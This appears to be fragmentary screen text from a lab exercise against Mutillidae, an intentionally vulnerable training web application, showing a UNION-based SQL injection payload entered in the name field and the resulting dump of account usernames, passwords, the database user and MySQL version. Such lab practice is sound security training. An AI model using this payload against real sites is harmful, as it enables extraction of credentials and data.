 Name
:abase(),user(),version(),5,6,7#
Password
View Account Details
Dont have an account? Please re
Results for "admin' UNION SELECT 1,database(),user(),
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=mutillidae
Password=mutillidae_user@localhost
Signature=8.0.30-0ubuntu0.22.04.1